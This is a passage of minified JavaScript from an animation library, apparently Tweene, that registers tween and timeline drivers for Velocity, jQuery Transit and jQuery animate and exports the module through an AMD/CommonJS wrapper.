this._target.velocity("stop","tweene_"+this._id),this},this._resumeTween=function(){return this._playTween()},this._oldStaticProps=this._setStaticProps,this._setStaticProps=function(a,b){return this._tweenReady?void this._oldStaticProps(a,b):void this._addPendingCall(this._setStaticProps,[a,b])}}),M.registerDriver("velocity","timeline",function(){N.call(this),R.call(this),T.call(this),X.call(this),this._driverTimeUnit="ms"}),M.defaultTimeUnit="ms",M.defaultDriver="velocity",M.registerDriver("transit","tween",function(){N.call(this),Q.call(this),T.call(this),W.call(this),this._driverTimeUnit="ms",this._emulatedPlayhead=!0,this._emulatedFrom=!0,this._emulatedDelay=!0,this._emulatedLoop=!0,this._emulatedBegin=!0,this._emulatedProgress=!0,this._allowTransform=!0,this._allowMultipleEasing=!1,this._propertyMap={translateX:"x",translateY:"y",translateZ:"z",rotateZ:"rotate",rotation:"rotate",rotationX:"rotateX",rotationY:"rotateY",rotationZ:"rotate",scaleZ:"scale"},y.transit.useTransitionEnd=!0,this._emulatingComplete=!1,this._currentEasing=null,this._styles=[],this._firstRun=!0,this._rotationFixed=!1,this._getTargetStyle=function(b,c){if(b>=this._styles.length){var d=this._target.get(b);this._styles[b]=[a.getComputedStyle(d),d.style]}return this._styles[b][c?1:0]},this._getBezierEasing=function(a){return null===this._currentEasing&&(this._currentEasing=a),"cubic-bezier("+a.join(", ")+")"},this._getTransformValue=function(a,b,c){var d=a.data("transform");if(!(d&&b in d)){if(c)return null;0===b.indexOf("scale")?b="scale":0===b.indexOf("rotate")&&(b="rotate")}return a.css(b)},this._getCurrentValues=function(b,c,d,e){var f,g,h,i=b.get(0),j=d?i.style:a.getComputedStyle(i);for(f in c)c[f].isTransform?g=this._getTransformValue(b,f):(h=v(j,f),h[0]!=f&&(c[h[0]]=c[f],delete c[f],f=h[0]),g=h[1]),void 0!==g&&e.call(this,c,f,g)},this._fetchBeginPre=function(a,b,c){var d=a[b];d.pre=c,this._hasEnd||(d.end=c,this._hasThen&&null===d.then&&(d.then=c)),this._hasPre=!0},this._fetchBeginPost=function(a,b,c){var d=a[b];d.begin=c,null===d.end&&(d.end=c,this._hasThen&&null===d.then&&(d.then=c))},this._fetchThen=function(a,b,c){a[b].then=c},this._fetchPlayPre=function(a,b,c){var d=a[b];d.begin=c,null===d.end&&(d.end=c),this._hasThen&&null===d.then&&(d.then=c)},this._fetchPlayPost=function(a,b,c){var d=a[b];d.end=c,this._hasThen&&null===d.then&&(d.then=c)},this._setTween=function(a){var b,c,d,e;for(d=0,e=this._target.length;e>d;d++){b=this._data.tween[d],c=this._target.eq(d),"begin"==a&&this._hasBegin&&!this._beginReady&&this._getCurrentValues(c,b,!1,this._fetchBeginPre);var f=this._getTweenValues(b,a,!0);this._target.eq(d).css(f),"begin"==a&&this._hasBegin&&!this._beginReady?this._getCurrentValues(c,b,!1,this._fetchBeginPost):"then"==a&&this._hasThen&&!this._thenReady&&this._getCurrentValues(c,b,!1,this._fetchThen)}return"begin"==a?this._beginReady=!0:"then"==a&&(this._thenReady=!0),this},this._playTween=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m=this._data,n=this,o=m.duration>0,p=o?"transition":"css",q=this._localFwd?"end":"begin",r=["left","top","right","bottom"],s=function(){return n._target.css("transition","none"),n._runHandlers("_end"),!1};for(g=0,h=this._target.length;h>g;g++){var t=m.tween[g],u=this._target.eq(g);if(this._beginReady||this._getCurrentValues(u,t,!1,this._fetchPlayPre),k=this._getTweenValues(t,q,!1),o&&(k.duration=m.realDuration,k.queue=!1,m.duration&&(k.easing=this._getRealEasing(m.easing)),this._firstRun)){for(a=!1,c=null,d=null,b=u.get(0),i=0,j=r.length;j>i;i++)f=r[i],f in k&&(c||(c=this._getTargetStyle(g,!0),d=this._getTargetStyle(g,!1)),e=c[f],(""===e||"auto"===e)&&(c[f]="auto"==d[f]?u.position()[f]:d[f],a=!0));a&&(l=b.offsetWidth)}o&&g==h-1?(this._emulatingComplete=!0,M.ticker.addCallback(m.realDuration,"-emulate"+this._id,s),u.transition(k),u.unbind("transitionend")):u[p](k),this._endReady||this._getCurrentValues(u,t,!0,this._fetchPlayPost)}return this._firstRun=!1,this._beginReady=!0,this._endReady=!0,o||this._runHandlers("_end"),this},this._pauseTween=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,p,q,r=null,s=null;for(this._emulatingComplete&&M.ticker.removeCallback("-emulate"+this._id),this._target.unbind(y.support.transitionEnd),i=0,j=this._target.length;j>i;i++){k={},l=this._getTargetStyle(i,!1),m=this._data.tween[i],n=this._target.eq(i);for(p in m)q=m[p],q.isTransform?"x"==p||"y"==p||"z"==p?(s||(a=v(l,"transform")[1],s=a.substring(a.indexOf("(")+1,a.length-1).split(/\s*,\s*/),b=0===a.indexOf("matrix3d")?12:4),c=b+("z"==p?2:"y"==p?1:0),k[p]=s[c]):(r||(r=o.apply(null,this._currentEasing),d=this.progress(),e=r(d)),f=parseFloat(q.begin),g=parseFloat(q.end),h=(g-f)*e+f,k[p]=h):k[p]=l[p];k[v(l,"transition")[0]]="none",n.css(k)}return this},this._resumeTween=function(){return this._playTween()}}),M.registerDriver("transit","timeline",function(){N.call(this),R.call(this),T.call(this),X.call(this),this._driverTimeUnit="ms"}),M.defaultTimeUnit="ms",M.defaultDriver="transit",jQuery&&jQuery.extend({tweeneBezier:function(a){var b="tweenebez_"+jQuery.makeArray(arguments).join("_").replace(/\./g,"p");return"function"!=typeof jQuery.easing[b]&&(jQuery.easing[b]=function(b,c,d,e,f){return e*o(a[0],a[1],a[2],a[3])(c/f)+d}),b}}),M.registerDriver("jquery","tween",function(){N.call(this),Q.call(this),T.call(this),W.call(this),this._driverTimeUnit="ms",this._emulatedPlayhead=!0,this._emulatedFrom=!0,this._emulatedLoop=!0,this._emulatedDelay=!0,this._emulatedLoop=!0,this._emulatedBegin=!1,this._emulatedProgress=!1,this._allowMultipleEasing=!0,this._allowTransform=!1,this._propertyMap={x:"left",y:"top"},this._getProperty=function(a,b,c){if(void 0!==b[c]){var d=b[c];return-1===l(["left","top","right","bottom"],c)||""!==d&&"auto"!==d||(d=a.position()[c]),[c,d]}return v(b,c)},this._getCurrentValues=function(b,c){var d,e,f,g,h=b.get(0),i=a.getComputedStyle(h);for(d in c)f=this._getProperty(b,i,d),f[0]!=d&&(c[f[0]]=c[d],delete c[d],d=f[0]),e=f[1],void 0!==e&&(g=c[f[0]],g.pre=e,this._hasEnd||(g.end=e,this._hasThen&&null===g.then&&(g.then=e)),this._hasPre=!0)},this._setFetch=function(a,b,d){var e=this;return function(f,g){if(g.prop in a){var h=a[g.prop],i=c(g.end)?g.unit:"";b?(h.begin=g.end+i,d?(h.end=h.pre=g.start+i,e._hasThen&&null===h.then&&(h.then=h.end),e._endReady=!0):(h.pre=g.start+i,null===h.end&&(h.end=g.end+i)),e._hasPre=!0):(h.then=g.end+i,null===h.end&&(h.end=g.start+i),null===h.begin&&(h.begin=h.end),e._hasPre&&null===h.pre&&(h.pre=e._hasEnd?h.begin:h.end))}}},this._playFetch=function(a){var b=this;return function(d,e){if(e.prop in a){var f=a[e.prop],g=c(e.end)?e.unit:"";f.end=e.end+g,b._hasThen&&null===f.then&&(f.then=f.end),b._beginReady&&null!==f.begin||(f.begin=e.start+g),b._duration&&(e.end=e.start,e.now=e.start)}}},this._setTween=function(a){var b,c,d,e,f,g="begin"==a&&this._hasBegin&&!this._beginReady,h=!g&&"then"==a&&this._hasThen&&!this._thenReady,i=g&&!this._hasEnd,j=g||h;for(d=0,e=this._target.length;e>d;d++)b=this._data.tween[d],c=this._target.eq(d),g&&this._getCurrentValues(c,b),f=this._getTweenValues(b,a,!0),j?c.animate(f,{duration:0,step:this._setFetch(b,g,i)}):c.css(f);return"begin"==a?this._beginReady=!0:"then"==a&&(this._thenReady=!0),this},this._playTween=function(){var a,b,c,d,e=this._data,f=this._localFwd?"end":"begin",g=this,h=!1,i=function(){g._runHandlers("_begin")},j=function(){g._runHandlers("_end")},k=function(){g._runHandlers("progress")};if(!this._endReady){for(h=!0,l=0,m=this._target.length;m>l;l++)a=this._data.tween[l],b=this._target.eq(l),c=this._getTweenValues(a,f,!0),d={duration:0,step:this._playFetch(a)},l!=m-1||this._duration||(d.start=i,d.complete=j),b.animate(c,d);this._beginReady=!0,this._endReady=!0}if(this._duration||!h){for(var l=0,m=this._target.length;m>l;l++)c=this._getTweenValues(e.tween[l],f,!1),d={duration:e.realDuration,queue:"queue_"+this._id},e.duration&&(d.easing=this._getRealEasing(e.easing)),l==m-1&&(d.start=i,d.complete=j,this._hasHandlers("progress")&&(d.progress=k)),this._target.eq(l).animate(c,d);this._target.dequeue("queue_"+this._id)}},this._pauseTween=function(){this._target.stop("queue_"+this._id,!0)},this._resumeTween=function(){return this._playTween()},this._getBezierEasing=function(a){return y.tweeneBezier(a)}}),M.registerDriver("jquery","timeline",function(){N.call(this),R.call(this),T.call(this),X.call(this),this._driverTimeUnit="ms"}),M.defaultTimeUnit="ms",M.defaultDriver="jquery",M};if("function"==typeof define&&define.amd)define(["jquery","jquery.transit","velocity-animate","gsap"],b.bind(this,a));else if("undefined"!=typeof module&&module.exports){var c;c=require("jquery"),a&&(a.jQuery=a.$=c),c=require("jquery.transit"),c=require("velocity-animate"),c=require("gsap"),module.exports=b(a)}else b(a)}("undefined"!=typeof global?global:window);